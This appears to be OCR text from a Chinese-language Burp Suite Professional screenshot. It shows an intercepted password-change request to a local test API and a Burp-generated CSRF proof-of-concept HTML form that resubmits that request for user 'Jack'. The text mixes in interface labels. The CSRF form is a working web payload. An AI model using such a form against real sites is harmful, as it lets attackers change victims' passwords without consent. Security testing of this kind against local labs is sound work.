 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://127.0.0.1:5000 请求
放包 废包 拦截请求 行动
评论这个项目
Raw 参数 头 Hex
POST /api/v2.0/user HTTP/1.1
Host: 127.0.0.1:5000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
Origin: http://localhost:8081
Connection: close
Referer: http://localhost:8081/
UserName=Jack&newpassword1=1234567&newpassword2=1234567
拦截改密请求
CSRF PoC发电机
请求： http://127.0.0.1:5000
? 选项
Raw 参数 头 Hex
POST /api/v2.0/user HTTP/1.1
Host: 127.0.0.1:5000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
? < + > 输入搜索字词 没有比赛
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1:5000/api/v2.0/user" method="POST">
<input type="hidden" name="UserName" value="Jack" />
<input type="hidden" name="newpassword1" value="1234567" />
<input type="hidden" name="newpassword2" value="1234567" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
生成CSRF攻击代码
? < + > 输入搜索字词 没有比赛
再生成 用浏览器测试 复制HTML 关闭
? < + > 输入搜索字词 没有比赛